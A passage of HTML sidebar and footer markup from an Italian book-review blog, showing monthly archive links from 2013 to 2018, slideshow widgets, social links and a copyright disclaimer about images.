<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-lultima-signora-parrish-di.html'>Anteprima: &quot;L&#39;ULTIMA SIGNORA PARRISH&quot; di Liv Const...</a></li>
<li><a href='https://www.insaziabililetture.it/2018/04/recensione-inedito-birthday-girl-di.html'>Recensione: &quot;BIRTHDAY GIRL&quot; di Penelope Douglas.</a></li>
<li><a href='https://www.insaziabililetture.it/2018/10/anteprima-eredita-caravaggio-di-alex.html'>Anteprima: &quot;EREDITÀ CARAVAGGIO&quot; di Alex Connor</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1700)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1728)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(217)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1345)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(436)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Image' data-version='1' id='Image33'>
<h2>Visita il nostro forum.</h2>
<div class='widget-content'>
<a href='http://insaziabililetture.forumfree.it/'>
<img alt='Visita il nostro forum.' height='122' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv-dPzNebjmPo-8c64UqzIi71Wxsm0VEcbKPIGGU72WDM8cpt26kOglngBeLe89UxjwJEX3DgBPpPZyJc10Ktq0FgDFHAqCy1FfgBw2eOvWI0D6PNUS_V9q_RIcu71p8YYLlYGJSaAgmGV/s1600/Insaziabili+Letture+Forum.png' width='190'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>CERCASI STAFF!!!</h2>
<div class='widget-content'>
<a href='http://insaziabililetture.blogspot.it/2013/10/cercasi-staff.html'>
<img alt='CERCASI STAFF!!!' height='107' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjad1knuuWNCAb0vNlauznaE2iHrpgdp4rC979S1DpE5BEr5vcS15eZb8oVBHOVlIFvohpLI_UhLzciGHM6ZUhWsYxAjiviaN1nPgfI0Ppn5cdAls6IXF_d-l6yB4iDaEmH_LH5VdPEawy_/s1600/Cercasi+Staff.jpg' width='220'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>AMORE FRA LE RIGHE</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Amore fra le Righe" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Amore fra le Righe"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Amore fra le Righe" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DIETRO LA MASCHERA</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Dietro la maschera concorso" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Dietro la maschera concorso"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Dietro la maschera concorso" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>ROMANTIC XMAS</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Romantic Xmas" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Romantic Xmas"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Romantic Xmas" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Insaziabili Letture</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#EC766A;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/il_letture' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/InsaziabiliLetture/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/insaziabililetture/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCkE7xsVVAnzwdYFs6JgWhWg' title='youtube'></a></li>
<li><a class='pinterest' href='https://it.pinterest.com/iletture/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
Questo blog non rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n. 62 del 7.03.2001.<br /><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div>Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d'autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse.<br /><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div></div></div></div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente 